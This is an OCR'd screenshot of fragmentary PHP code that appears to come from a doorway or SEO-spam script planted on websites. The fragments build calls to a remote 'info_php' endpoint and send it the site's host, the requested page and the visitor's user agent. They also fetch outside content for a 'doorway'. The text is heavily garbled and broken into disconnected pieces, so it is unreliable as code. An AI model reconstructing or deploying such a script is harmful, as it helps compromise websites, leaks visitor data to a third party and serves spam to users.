
tra_info
))

]);

xtra_info
))	{

alize(
array
(
'file'
 => 
__FILE__
, 
'line'
 => 
__LINE__
, 
'ser
omain.
"/"
.info_php.
"?data=$data"
;

_info
))

(
'/^\s+$/s'
, 
$out
)) { 
// doorway exists
o-store, must-revalidate'
);

hp.
"?site="
.urlencode(
$_SERVER
[
'HTTP_HOST'
]).
'&page='
.ur
lip).
'&agent='
.urlencode(
$_SERVER
[
'HTTP_USER_AGENT'
]);

e(
'/<script.*?<\/script>/s'
, 
''
, fetch_url(
$outsourceurl
"
].
$_SERVER
[
"REQUEST_URI"
];
